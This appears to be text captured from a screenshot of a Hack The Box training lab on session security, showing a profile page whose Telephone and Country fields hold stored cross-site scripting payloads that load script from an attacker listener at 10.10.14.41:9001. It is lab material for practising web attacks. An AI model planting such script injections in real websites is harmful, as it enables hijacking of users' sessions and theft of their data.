 Session Security — Mozilla Firefox
minilab.htb.net/submit-solut
Session Security
minilab.htb.net/app/
6
Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
<script src=http://10.10.14.41:9001/TelephoneField></script>
Country
<script src=http://10.10.14.41:9001/CountryField></script>
Save Share Change Visibility Delete